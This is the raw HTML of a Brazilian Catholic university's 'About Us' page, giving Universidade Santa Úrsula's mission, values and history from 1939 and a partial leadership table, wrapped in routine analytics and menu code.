

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.usu.edu.br/quemsomos
body_size: 14842
content:
		


<!DOCTYPE html>
<html lang="pt-BR">
    <head>

    	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W72GKLS6');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="41xni04u4ty4e8ycnr1eabx4ee3btq" />

        <title>usu</title>
        
		<meta charset="ISO-8859-1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<script type="text/javascript" src="arquivos_jsc/ckeditor/ckeditor.js"></script>
		
		<!--********************************* inicio programa RybenÐ± *********************************
		<script type="text/javascript" src="arquivos_jsc/rybenaDOMFull-1.5.js"></script> 
		<script type="text/javascript" src="arquivos_jsc/rybena-1.0.js"></script> 
		<script> 
			ryb_ready(function () { 
				ryb_includeBar({ 
					'typeBar': 'sideBar', /*Options: default, sideBar*/ 
					'positionBar': 'right', /*Options: right, left*/ 
					'visCloseBar': 'visible', /*Options: hidden, visible*/ 
					'visCloseBarMobile': 'hidden' /*Options: hidden, visible*/ 
				}); 
				ryb_initRybena( 
					{ 
						'dimension' : '3D', /*Options: '2D' , '3D' (Default)*/ 
						'enableMobile' : 'true', /*Options: 'false' , 'true'(Default)*/ 
						'positionPlayer' : 'right' /*Options: 'right' , 'left'*/ 
					}); 
			}); 
		</script> 
      ********************************* fim programa RybenÐ± *********************************-->
	   
        
        <!-- CSS -->
        <link type="text/css" href="arquivos_css/site.css" rel="stylesheet" />
        <link type="text/css" href="arquivos_css/blocos_edicao.css" rel="stylesheet" />
        <link type="text/css" href="app_comp_jsc/menu_marker/css_ar.css" rel="stylesheet" />
        <link type="text/css" href="app_comp_jsc/menu_marker/css_header.css" rel="stylesheet" />
        <link type="text/css" href="app_comp_jsc/nivo_slider/nivo_slider.css" rel="stylesheet">
        <link type="text/css" href="app_comp_jsc/nivo_slider/themes/default/default.css" rel="stylesheet">
        <link type="text/css" href="app_comp_jsc/jquery_ui/jquery_ui.css" rel="stylesheet">
        <link type="text/css" href="app_comp_jsc/paginate/paginate.css" rel="stylesheet" />
        <link type="text/css" href="app_comp_jsc/accordion/accordion.css" rel="stylesheet">
        <link type="text/css" href="app_comp_jsc/accordion_jquery/accordion_jquery.css" rel="stylesheet">
        <link type="text/css" href="app_comp_jsc/carouselenginebox/carousel_box.css" rel="stylesheet">
        <link type="text/css" href="app_comp_php/bootstrap-5/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css">

<link href="https://cdnjs.cloudflare.com/ajax/libs/flowbite/2.3.0/flowbite.min.css" rel="stylesheet" />

       <!-- JS -->
        <script src="https://code.jquery.com/jquery-3.6.0.js"></script>
        <script src="https://code.jquery.com/jquery-migrate-3.0.0.min.js"></script>

        <script src="arquivos_jsc/main.js"></script>
        <script src="arquivos_jsc/purecounter/purecounter_vanilla.js"></script>

		<script type="text/javascript" src="app_comp_jsc/menu_marker/responsive_menu.js"></script>
        <script type="text/javascript" src="app_comp_jsc/nivo_slider/jquery.nivo.slider.js"></script>
        <script type="text/javascript" src="app_comp_jsc/accordion/accordion.js"></script>
        <script type="text/javascript" src="app_comp_jsc/accordion_jquery/accordion_jquery.js"></script>
        <script type="text/javascript" src="app_comp_jsc/paginate/paginate.js"></script>

       <script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>

       
        <script type="text/javascript" src="app_comp_jsc/tinymce4/js/tinymce/tinymce.min.js"></script>
        
         <script type="text/javascript" src="arquivos_jsc/site.js"></script>

        <script type="text/javascript" src="app_comp_jsc/masked_input/masked_input.js"></script>
        <script type="text/javascript" src="app_comp_jsc/carouselenginebox/amazingcarousel.js"></script>
        <script type="text/javascript" src="app_comp_jsc/carouselenginebox/initcarousel.js"></script>
        <script type="text/javascript" src="app_comp_jsc/jquery/jquery.validate.js"></script>
        <script type="text/javascript" src="app_comp_php/bootstrap-5/js/bootstrap.min.js"></script>
        <script src="https://cdn.tailwindcss.com"></script>
        
		<script type="text/javascript">
            $(document).ready(function () {
								
				/* Torna responsivo os menus */
				$("#menu_ar").menumaker({title: "Menu", breakpoint: 980, format: "multitoggle"});
				
				$("#cssmenu").menumaker({title: "Menu", breakpoint: 980, format: "multitoggle"});
				
                /* Inicializa o plugin dos banners */
				$('#slider').nivoSlider({ effect: 'fade' });
				
                //$('#slider_mobile').nivoSlider({ directionNav: false, directionNavHide: false, controlNav: false, keyboardNav: false, effect: 'fade' });
				
                $('#slider_home').nivoSlider({ directionNav: false, directionNavHide: false, controlNav: false, keyboardNav: false, effect: 'fade' });
				
                //$('#slider_home_mobile').nivoSlider({ directionNav: false, directionNavHide: false, controlNav: false, keyboardNav: false, effect: 'fade' });
				
				/* Pop up */
				$('html').click(function (){ $('.popup').hide(); });

				$('.popup-btn-close').click(function (e) { $('.popup').hide(); });

				$('.popup').click(function (e) { e.stopPropagation(); });

				$('.popup-btn-close-popup').click(function (e) { $('.popup-home').hide(); $(".popup-bg").hide(); });

				$('.popup-home').click(function (e) { e.stopPropagation(); });

				$(".popup-bg").click(function () { $(".popup-bg").hide(); $('.popup-home').hide(); });
				
            });

        </script>
        
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '422524926096281');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=422524926096281&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

        <!-- FONTS -->
        <!--<link rel="stylesheet" type="text/css" href="//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">-->
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700" >
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700">
		
		<!-- ICONE ABA -->
        <link type="image/x-icon" href="arquivos_img/site/icon.ico" rel="icon" />
        	


    </head>

    <body> 
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W72GKLS6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <!-- Acesso RÐ±pido -->
        <div id="menu_ar" class="align-center"><ul><li><a href="quemsomos">Quem Somos</a></li><li><a href="https://accounts.google.com/signin/v2/identifier?continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&hd=usu.edu.br&sacu=1&flowName=GlifWebSignIn&flowEntry=AddSession">Webmail</a></li><li><a href="ouvidoriausu">Ouvidoria</a></li><li><a href="https://appusu.virtualclass.com.br/Index20.jsp">Ambiente Aluno</a></li><li><a href="https://usu.virtualclass.com.br/Index1.jsp">Ambiente Colaborador</a></li><li><a href="http://www.usu.br/politicas-de-privacidade">Politicas de Privacidade</a></li></ul></div>
        
        <!-- CabeÐ·alho -->
        <header id="topo_cabecalho">
            <div id="itens_cabecalho">
                <div id="logo_cabecalho">
                    <a href="home">
						<img alt="" src="arquivos_img/site/logo0.png"></a>
                </div>
                <div id="busca_cabecalho">
                    <div id="campo_busca">  
                        <div id="icones_tel">
                            <div class="icones_promove_l">
                                <div class="icone_wpp">
                                        <i class="fa-brands fa-whatsapp" aria-hidden="true"></i>
                                </div>
                                <div class="icones_promove_l">
									<span style="color: #BBFD04; font-size: 16px;">&nbsp;</span>
                                    <a href="https://api.whatsapp.com/send?phone=552123232004" target="_blank">
                                        <span class="span_cb" style="color: #f3f3f3;">55(21)2323-2004</span> 
                                    </a>
                                </div>
                            </div>
                            
                                <div class="icones_promove_r">
									<span style="color: #BBFD04; font-size: 16px; margin: 0px;">&nbsp;</span>
                                    
                                        <span class="span_cb" style="color: #f3f3f3;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
                                    </a>
                                </div>
                            
                        </div>
                        <form action="resultado-busca" method="post">
                            <button type="submit" id="botao_pesquisa" class="botao_pesquisa">
                                <i class="fa fa-search" aria-hidden="true" style="color: #385B5F;"></i>
                            </button>
                            <input class="campo_busca_input" type="text" name="palavras_chaves_pesquisa_site" id="pesquisar" placeholder="Buscar por..." required>
                        </form>
                    </div>
                    <div id="icones_promove">
                        <div class="icones_promove_l">
                            <a href="#">A usu</a>
                        </div>
                        <div class="icones_promove_r">
                            <a href="ouvidoriausu">Ouvidoria</a>
                        </div>
                    </div>
                    <div class="icones_rc">
                        <a href="https://www.facebook.com/usuoficial" target="_blank">
                            <div class="icone_fb">
                                <i class="fa-brands fa-facebook" aria-hidden="true"></i>
                            </div>
                        </a>
                        <a href="https://www.instagram.com/usuoficial" target="_blank">
                            <div class="icone_fl">
                                <i class="fa-brands fa-instagram" aria-hidden="true"></i>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </header>
        <!-- Menu CabeÐ·alho -->
        <div id="cssmenu" class="align-center">
				<ul><li>
								<a href="#">A instituição</a><ul><li>
										<a href="politicas-de-privacidade" target="#">Políticas de Privacidade</a></li><li>
										<a href="atletica-usu" target="#">Atlética USU</a></li><li>
										<a href="imprensa" target="_parent">Imprensa</a></li><li>
										<a href="noticias" target="_parent">Notícias</a></li><li>
										<a href="quemsomos" target="_parent">Quem somos</a></li><li>
										<a href="virtualclass" target="#">Virtual Class</a></li><li>
										<a href="programadeintegridade" target="#">Programa de Conformidade</a></li><li>
										<a href="https://usu.edu.br/home" target="#">Organograma USU</a></li></ul></li><li>
								<a href="graduacao">Graduação</a><ul><li>
										<a href="graduacao" target="#">Ciências da Saúde e Agrárias</a><ul><li> 
												<a href="ciencias-biologicas" target="_parent">Ciências Biológicas</a> 
						</li><li> 
												<a href="edfisicabac" target="_parent">Educação Física</a> 
						</li><li> 
												<a href="enfermagem" target="_parent">Enfermagem</a> 
						</li><li> 
												<a href="nutricao" target="_parent">Nutrição</a> 
						</li><li> 
												<a href="medVet" target="_parent">Medicina Veterinária</a> 
						</li><li> 
												<a href="odontologia" target="_parent">Odontologia</a> 
						</li><li> 
												<a href="med" target="_parent">medicina</a> 
						</li></ul></li><li>
										<a href="graduacao" target="#">Ciências Humanas</a><ul><li> 
												<a href="pedagogia" target="_parent">Pedagogia</a> 
						</li><li> 
												<a href="psicologia" target="_parent">Psicologia</a> 
						</li></ul></li><li>
										<a href="graduacao" target="#">Ciências Sociais</a><ul><li> 
												<a href="arquitetura" target="_parent">Arquitetura e Urbanismo</a> 
						</li><li> 
												<a href="direito" target="_parent">Direito</a> 
						</li></ul></li><li>
										<a href="graduacao" target="#">Engenharias</a><ul><li> 
												<a href="engcivil" target="_parent">Engenharia Civil</a> 
						</li><li> 
												<a href="engeletrica" target="_parent">Engenharia Elétrica</a> 
						</li><li> 
												<a href="engmec" target="_parent">Engenharia Mecânica</a> 
						</li><li> 
												<a href="engprod" target="_parent">Engenharia de Produção</a> 
						</li></ul></li><li>
										<a href="graduacao" target="#">Gestão e Negócios</a><ul><li> 
												<a href="administracao" target="_parent">Administração</a> 
						</li></ul></li></ul></li><li>
								<a href="ead">Graduação EAD</a><ul><li>
										<a href="neadusu" target="_parent">NEAD USU</a></li><li>
										<a href="https://unisantanna.br/ead/" target="#">Graduação EAD Online (parceria UniSant Anna)</a></li><li>
										<a href="https://icesp.br/graduacaodigital/" target="_blank">Graduação EAD Digital (parceria ICESP)</a></li></ul></li><li>
								<a href="posgraduacao">Pós-graduação</a><ul><li>
										<a href="posgraduacao" target="#">Santa Casa</a><ul><li> 
												<a href="endocrinologia" target="_parent">ENDOCRINOLOGIA</a> 
						</li><li> 
												<a href="especializacao-mastologia" target="_parent">MASTOLOGIA</a> 
						</li><li> 
												<a href="pos-ginecologia" target="_parent">GINECOLOGIA</a> 
						</li><li> 
												<a href="clinica-obstetrica" target="_parent">CLÍNICA OBSTÉTRICA</a> 
						</li><li> 
												<a href="pos-ginecologia-oncologica" target="_parent">GINECOLOGIA ONCOLÓGICA</a> 
						</li></ul></li><li>
										<a href="#" target="#">Artes</a><ul><li> 
												<a href="peritagem-avaliacao" target="_parent">Peritagem e Avaliação</a> 
						</li><li> 
												<a href="conservacao-restauro-arquitetonico" target="_blank">Restauro Arquitetônico</a> 
						</li><li> 
												<a href="esp-conser-rest-em-papel-e-obras-de-arte" target="_parent">Conservação e Restauração em papel e Obra de Arte</a> 
						</li></ul></li><li>
										<a href="#" target="#">Saúde </a><ul><li> 
												<a href="saude-materno-infantil" target="_blank">Saúde  Materno Infantil</a> 
						</li><li> 
												<a href="enfermagem-obstetrica " target="_blank">Enfermagem Obstétrica</a> 
						</li><li> 
												<a href="pos-ultrasonografia-ginecologica-obstetrica" target="_blank">usg ginecologia obstetrícia </a> 
						</li><li> 
												<a href="pos-ultrasonografia-medicina-interna" target="_blank">usg medicina interna</a> 
						</li><li> 
												<a href="pos-ultrassonografia-medicina-fetal" target="_blank">usg medicina fetal</a> 
						</li></ul></li><li>
										<a href="#" target="#">Biologia & Veterinária</a><ul><li> 
												<a href="reabilitacao-animais-selvagens" target="_parent">Conservação e Reabilitação de Animais Selvagens</a> 
						</li></ul></li><li>
										<a href="https://santaursulaposodonto.com.br/" target="_blank">Odontologia</a></li><li>
										<a href="#####" target="#">Psicologia</a><ul><li> 
												<a href="psicanalise-freud-lacaniana" target="_parent">Psicanalise Lacaniana</a> 
						</li><li> 
												<a href="psicologia-junguiana" target="_parent">Psicologia Junguiana</a> 
						</li><li> 
												<a href="terapia-cognitivo-comportamental" target="_parent">Terapia Cognitivo Comport.</a> 
						</li><li> 
												<a href="esp-internacional-em-psicanalise-brasileira" target="_blank"> Psicanálise e Cultura Brasileira</a> 
						</li><li> 
												<a href="teoria-clinica-psi" target="_blank">Teoria e Clínica Psicanalítica</a> 
						</li></ul></li><li>
										<a href="#" target="#">Gestão & Educação</a><ul><li> 
												<a href="politicas-publicas" target="_blank">Políticas Públicas e Gestão Governamental</a> 
						</li><li> 
												<a href="educacao-corporativa" target="_blank">Educação Corporativa</a> 
						</li></ul></li></ul></li><li>
								<a href="#">Mestrado</a><ul><li>
										<a href="mestrado-profissional-em-gestao-do-trabalho" target="#">Mestrado Profissional GTQAC</a></li><li>
										<a href="ppgdesp" target="#">Mestrado Profissional em Desenvolvimento e Periferias</a></li></ul></li><li>
								<a href="informacoesgerais">Pesquisa</a><ul><li>
										<a href="nip" target="_parent">NIP</a></li></ul></li><li>
								<a href="informacaogeraisextensao">Extensão</a><ul><li>
										<a href="ext-nex" target="#">NEX</a></li><li>
										<a href="ext-economia-do-desenvolvimento" target="#">Eco. do Desenvolvimento</a></li><li>
										<a href="unati" target="_parent">Unati</a></li><li>
										<a href="ext-conservacao-papel" target="#">Restauração em Papel</a></li><li>
										<a href="ext-peritagem-obras-de-Arte" target="#">Peritagem de Obras de Arte</a></li><li>
										<a href="ext-repteis-serpentes" target="_blank">Répteis e serpentes</a></li><li>
										<a href="extensao-educacao-tecnologia" target="#">Educação e Tecnologia</a></li><li>
										<a href="extensao-em-territorio-cultura-periferia" target="#">Território, Cultura e Periferia</a></li><li>
										<a href="conservacao-restauro-obra-de-arte-e-papel" target="#">Conservação e Restauro Obras de Arte Papel</a></li><li>
										<a href="conservacao-restauro-pintura-mural" target="_parent">Conservação e Restauro de Pintura Mural</a></li></ul></li><li>
								<a href="#">Serviços</a><ul><li>
										<a href="faleconosco" target="_parent">Fale Conosco</a></li><li>
										<a href="nucleojuridico" target="_parent">Núcleo de Prática Jurídica</a></li><li>
										<a href="ouvidoria" target="_parent">Ouvidoria</a></li><li>
										<a href="secretariaacademica" target="#">Secretaria Acadêmica</a><ul><li> 
												<a href="diploma-digital" target="_parent">diploma digital</a> 
						</li><li> 
												<a href="validacaodigital" target="_parent">validação de digital</a> 
						</li></ul></li><li>
										<a href="servicospsicologias" target="#">Serviço de Psicologia Aplicada</a></li><li>
										<a href="trabalheconosco" target="_parent">Trabalhe Conosco </a></li><li>
										<a href="http://revistas.icesp.br/index.php/TEC-USU/index" target="_parent">Revista TEC-USU</a></li><li>
										<a href=" recursos-humanos" target="#">Recursos Humanos e Gestão de Pessoas</a></li><li>
										<a href="https://forms.gle/MVyeJipbRGRWX3PL7" target="_blank">Audiovisual</a></li><li>
										<a href="medVet-clinica" target="_blank">Clínica Escola Med. Vet</a></li><li>
										<a href="https://sites.google.com/usu.edu.br/agendamentolaboratorios/inicio" target="_blank">Reservas Labs Saúde</a></li><li>
										<a href="alugue-nossos-espacos-usu" target="#">Aluguel de Espaço</a></li></ul></li><li>
								<a href="#">Apoio ao Aluno</a><ul><li>
										<a href="nina" target="_parent">NINA</a></li><li>
										<a href="empresajunior" target="#">Empresa Júnior</a></li><li>
										<a href="nucleodeorientacaopsicopedagogica" target="_parent">Núcleo de orientação psicopedagógica</a></li><li>
										<a href="https://drive.google.com/file/d/1KMdYKpWE4sQrOO9CnYvZwgnRR6fYzEeg/view?usp=sharing" target="#">Calendário Acadêmico</a></li><li>
										<a href="normasacademicas" target="_parent">Normas Acadêmicas</a></li><li>
										<a href="servicosocial" target="_parent">Serviços de Assistência Social</a></li><li>
										<a href="nucleodeestagio" target="_parent">Núcleo de estágio</a></li><li>
										<a href="http://bibliotecasintegradas.com.br/" target="_blank">Biblioteca (acesso)</a></li><li>
										<a href="validacaodigital" target="#">Validação de documentos</a></li><li>
										<a href="programa-usu-carreiras" target="_parent">Programa Usu Carreiras</a></li></ul></li><li>
								<a href=" https://usu.edu.br/ingressar">Vestibular</a><ul><li>
										<a href="ingressar" target="#">Formas de Ingressar</a></li><li>
										<a href="graduacaoadistancia" target="_blank">Graduação a Distancia</a></li><li>
										<a href="https://www.virtualclass.com.br/usu/Index.jsp?T=D&IDS=66&IDI=RJ" target="#">Vestibular Digital</a></li></ul></li><li>
								<a href="virtualclass">Virtual Class</a></li><li>
								<a href="#">Cursos Técnicos</a><ul><li>
										<a href="comercio-exterior" target="_parent">comercio exterior</a></li></ul></li><li>
								<a href="#">Cursos Livres</a></li><li>
								<a href="repositorio-institucional">Repositório Institucional</a></li></ul>
			</div>
<!-- Menu 2 --> 
<div class="sub_menu">
    <div class="sub_menu_link">
        
    </div>
</div>



        <div class="links_conteudos_paginas">
                            <div class="links_cp_l">
                                <a href="#">Home</a> <span>></span> <a href="#">A instituição</a> <span>></span> <a href="quemsomos">Quem Somos</a>
                            </div> 
                            <div class="links_cp_r">
                                <a href="home">< voltar para Home</a>
                            </div>
                        </div>
                        <div class="conteudo_paginas">
                             
                            <ul class="accordion-tabs-minimal"><li class="tab-header-and-content">
                              <a href="#" class="tab-link">Missão e Valores</a>
                                 <div class="tab-content">
                                      <h3 class="titulo_pg">&nbsp;</h3>
<h3 class="titulo_pg">MISS&Atilde;O</h3>
<div class="texto_pg">
<div class="texto_pg">
<p>Produzir e disseminar conhecimentos nos diversos campos do saber e educar para a liberdade e autonomia, inspirada nos valores crist&atilde;os, por meio de forma&ccedil;&atilde;o humana e &eacute;tica, atenta &agrave;s realidades e complexidade do mundo atual, oferecendo aos seus estudantes forma&ccedil;&otilde;es profissionais inovadoras.</p>
<h3 class="titulo_pg">VALORES</h3>
</div>
<div class="texto_pg">
<p><strong>SERVIAM</strong>&nbsp;(&ldquo;Servirei&rdquo;), coerente com o carisma de Santa &Acirc;ngela de M&eacute;rici fundadora da Congrega&ccedil;&atilde;o Ursulina, como valor central e que norteia os demais valores:</p>
<p><strong>&bull; QUALIDADE</strong>&nbsp;na presta&ccedil;&atilde;o de servi&ccedil;os.<br /><strong><br />&bull; &Eacute;TICA</strong>&nbsp;aplicada em todas as rela&ccedil;&otilde;es.<br /><strong><br />&bull; RESPEITO</strong>&nbsp;&agrave; diversidade humana, cultura e natureza.<br /><strong><br />&bull; INOVA&Ccedil;&Atilde;O</strong>&nbsp;e criatividade subordinadas a &eacute;tica.<br /><strong><br />&bull; DI&Aacute;LOGO</strong>&nbsp;como principal ferramenta na resolu&ccedil;&atilde;o de conflitos e problemas com vista ao alcance de solu&ccedil;&otilde;es justas.</p>
<p><strong>&bull; SUSTENTABILIDADE</strong>, no sentido de que todas as a&ccedil;&otilde;es necess&aacute;rias &agrave; implementa&ccedil;&atilde;o da universidade levem em conta o equil&iacute;brio financeiro, a capacidade gerencial e a responsabilidade socioambiental.</p>
</div>
</div>
                                      
                                 </div>
                           </li>
                           <li class="tab-header-and-content">
                              <a href="#" class="tab-link">Nossa História</a>
                                 <div class="tab-content">
                                      <div class="titulo_pg">&nbsp;</div>
<div class="titulo_pg">&nbsp;</div>
<div class="titulo_pg" style="text-align: center;"><span style="font-size: 18pt;"><strong>NOSSA HIST&Oacute;RIA</strong></span></div>
<div class="texto_pg">
<p style="text-align: left;">A Universidade Santa &Uacute;rsula (USU) &eacute; uma institui&ccedil;&atilde;o cat&oacute;lica fundada no Rio de Janeiro, em 1939, por religiosas da Uni&atilde;o Romana da Ordem de Santa &Uacute;rsula, criada em 1535 por Santa &Acirc;ngela de Merici.&nbsp;Inicialmente se denominava Instituto Santa &Uacute;rsula, quando seu Conselho Superior deliberou pela cria&ccedil;&atilde;o do Instituto, cujo subt&iacute;tulo foi Faculdade de Filosofia, Ci&ecirc;ncias e Letras do Instituto Santa &Uacute;rsula, tendo sido reconhecido pelo Decreto no 8.057 de 14 de outubro de 1941.</p>
<p style="text-align: left;">O projeto que previa sua cria&ccedil;&atilde;o foi apresentado ao Cardeal Arcebispo do Rio de Janeiro Dom Sebasti&atilde;o Leme, por interm&eacute;dio de Alceu Amoroso Lima, membro do corpo docente fundador. O que se delineava como objetivo era fundar uma Institui&ccedil;&atilde;o de Ensino Superior voltada para a forma&ccedil;&atilde;o cultural do p&uacute;blico feminino, especialmente para as religiosas de todo o pa&iacute;s para que pudessem aprofundar seus estudos universit&aacute;rios, al&eacute;m de buscar divulgar a doutrina cat&oacute;lica para a juventude.</p>
<p style="text-align: left;">A primeira institui&ccedil;&atilde;o de ensino foi a Faculdade de Filosofia, Ci&ecirc;ncia e Letras do Instituto Santa &Uacute;rsula, que se tornou Universidade em 15 de dezembro de 1975, mediante decreto federal n&ordm; 76.793/75. Com 80 anos de exist&ecirc;ncia, sua hist&oacute;ria como Universidade est&aacute; ligada &agrave; realiza&ccedil;&atilde;o propriamente dita ao Ensino, &agrave; Pesquisa e &agrave; Extens&atilde;o ao longo de todo esse tempo.</p>
<p style="text-align: left;">O trabalho continuado visa oferecer aos estudantes cursos que acompanhem as cont&iacute;nuas mudan&ccedil;as advindas do progresso das ci&ecirc;ncias e das inova&ccedil;&otilde;es tecnol&oacute;gicas, sempre oferecendo uma forma&ccedil;&atilde;o human&iacute;stica e hol&iacute;stica. Seguindo sua inspira&ccedil;&atilde;o, e com o processo de ampla revitaliza&ccedil;&atilde;o que est&aacute; em curso, a USU se projeta para a amplia&ccedil;&atilde;o do seu potencial de propaga&ccedil;&atilde;o e desenvolvimento do conhecimento e de sua atua&ccedil;&atilde;o para melhoria da qualidade de vida da comunidade na qual est&aacute; diretamente inserida.</p>
<p style="text-align: left;">Seu objetivo principal &eacute; formar um profissional apto ao mercado de trabalho, sempre atualizado, que contribua de maneira efetiva para o bem comum, fornecendo aos alunos a oportunidade de uma realiza&ccedil;&atilde;o plena.</p>
<p style="text-align: left;">Cabe &agrave; USU, ouvir a sociedade para identificar suas necessidades e tend&ecirc;ncias, e a elas antecipar-se, mostrar caminhos e solu&ccedil;&otilde;es, visando sempre transformar-se, renovar-se e acompanhar as mudan&ccedil;as de um mundo globalizado.</p>
<p style="text-align: left;">A USU conta com um Reitor, e 14 cursos de gradua&ccedil;&atilde;o, al&eacute;m do Mestrado em Gest&atilde;o do Trabalho e Resid&ecirc;ncias, e v&aacute;rios cursos de Extens&atilde;o e de P&oacute;s-gradua&ccedil;&atilde;o&nbsp;<em>Lato Sensu</em>&nbsp;em diferentes &aacute;reas do saber. Em suas instala&ccedil;&otilde;es, conta com a Biblioteca Central Santo Agostinho, um conjunto de laborat&oacute;rios para atender &agrave; &aacute;rea de T.I e de pesquisas dos v&aacute;rios cursos da Institui&ccedil;&atilde;o.</p>
<p style="text-align: left;">A USU possui n&uacute;cleos de Pesquisa, de Extens&atilde;o e Servi&ccedil;os &agrave; Comunidade, atuando em n&iacute;veis nacional e internacional. Possui Escrit&oacute;rio-Modelo para o curso de Direito com Pr&aacute;tica Forense (N&uacute;cleo de Pr&aacute;tica Jur&iacute;dica), um Servi&ccedil;o de Psicologia Aplicada, Cl&iacute;nica de Avalia&ccedil;&atilde;o Nutricional e v&aacute;rios outros servi&ccedil;os &agrave; comunidade. No momento, est&aacute; sendo projetado o escrit&oacute;rio modelo do curso de Arquitetura.</p>
<p style="text-align: left;">A Universidade Santa &Uacute;rsula &eacute;, dentro de sua voca&ccedil;&atilde;o apost&oacute;lica, personagem ativa de seu tempo, participando de modo saud&aacute;vel e efetivo do futuro das gera&ccedil;&otilde;es vindouras.</p>
</div>
                                      
                                 </div>
                           </li>
                           <li class="tab-header-and-content">
                              <a href="#" class="tab-link">Corpo Dirigente</a>
                                 <div class="tab-content">
                                      <h3 id="mcetoc_1eafa14fr0" class="titulo_pg" style="text-align: center;">&nbsp;</h3>
<div class="texto_pg">
<table style="height: 202px; width: 1056px; margin-left: auto; margin-right: auto;">
<tbody>
<tr style="height: 9px;">
<td style="width: 1459px; height: 9px; text-align: left;" colspan="3">
<p style="text-align: center; padding-left: 30px;"><span style="font-size: 18pt;"><strong>CORPO DIRIGENTE</strong></span></p>
</td>
</tr>
<tr style="height: 43px; padding-left: 30px;">
<td style="width: 1459px; height: 43px; text-align: center; padding-left: 30px;" colspan="3"><span style="font-size: 12pt;"><strong>&Aacute;REA ACAD&Ecirc;MICA</strong></span></td>
</tr>
<tr style="height: 22px;">
<td style="width: 445.5px; height: 22px; text-align: left;"><span style="font-size: 10pt;"><strong>Reitora:</strong></span></td>
<td style="width: 703.5px; height: 22px;"><span style="font-size: 10pt;">Profa. Maria do Ros&aacute;rio Silveira Brito</span></td>
<td style="width: 310px; height: 22px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6416111e054a06160d100b241117114a0100114a0616">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 22px;">
<td style="width: 445.5px; height: 22px; text-align: left;"><span style="font-size: 10pt;"><strong>Pr&oacute;-Reitor de P&oacute;s-Gradua&ccedil;&atilde;o, Pesquisa e Extens&atilde;o:&nbsp;</strong></span></td>
<td style="width: 703.5px; height: 22px;">&nbsp;</td>
<td style="width: 310px; height: 22px;">&nbsp;</td>
</tr>
<tr style="height: 22px;">
<td style="width: 445.5px; height: 22px; text-align: left;"><span style="font-size: 10pt;"><strong>Coordenador Acad&ecirc;mico:&nbsp;</strong></span></td>
<td style="width: 703.5px; height: 22px;"><span style="font-size: 10pt;">Prof.&nbsp;Victor do Vale Pereira Midlej</span></td>
<td style="width: 310px; height: 22px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bec8d7ddcad1cc90d3d7dad2dbd4fecbcdcb90dbdacb90dccc">[email&#160;protected]</a> </span></td>
</tr>
<tr style="height: 22px;">
<td style="width: 445.5px; height: 22px; text-align: left;"><span style="font-size: 10pt;"><strong>Secret&aacute;ria Acad&ecirc;mica:</strong></span></td>
<td style="width: 703.5px; height: 22px;"><span style="font-size: 10pt;">Profa. Deise Cristine de Lima Messias Fonseca</span></td>
<td style="width: 310px; height: 22px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2145444852440f474e4f5244424061524e545452540f424e4c0f4353">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 22px;">
<td style="width: 445.5px; height: 22px; text-align: left;"><span style="font-size: 10pt;"><strong>Diretoria Administrativa:</strong></span></td>
<td style="width: 703.5px; height: 22px;"><span style="font-size: 10pt;">Silvia Santos</span></td>
<td style="width: 310px; height: 22px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9eedf7f2e8f7ffb0edfff0eaf1eddeebedebb0fbfaebb0fcec">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 22px;">
<td style="width: 445.5px; height: 22px; text-align: left;"><span style="font-size: 10pt;"><strong>Diretoria Financeira:</strong></span></td>
<td style="width: 703.5px; height: 22px;"><span style="font-size: 10pt;">Ruza Brito</span></td>
